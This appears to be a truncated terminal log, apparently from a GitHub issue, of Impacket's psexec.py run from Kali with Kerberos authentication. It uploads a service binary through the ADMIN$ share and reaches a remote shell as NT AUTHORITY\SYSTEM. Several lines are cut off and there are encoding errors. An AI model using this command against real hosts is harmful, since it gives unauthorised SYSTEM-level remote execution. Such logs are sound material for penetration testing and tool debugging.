 (root㉿kali)-[/home/AD/impacket/examples]
# python psexec.py -no-pass -k com
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on com.....
[*] Found writable share ADMIN$
[*] Uploading file tOjFMCtO.exe
[*] Opening SVCManager on m.....
[*] Creating service XRKz on .com.....
[*] Starting service XRKz.....
[!] Press help for extra shell commands
-] Decoding error detected, consider running chcp.com at t
map the result with https://docs.python.org/3/library/code
and then execute smbexec.py again with -codec and the corr
Microsoft Windows [�汾 10.0.14393]
[-] Decoding error detected, consider running chcp.com at
map the result with https://docs.python.org/3/library/code
and then execute smbexec.py again with -codec and the corr
(c) 2016 Microsoft Corporation������������Ȩ����
C:\Windows\system32> whoami
t authority\system
C:\Windows\system32>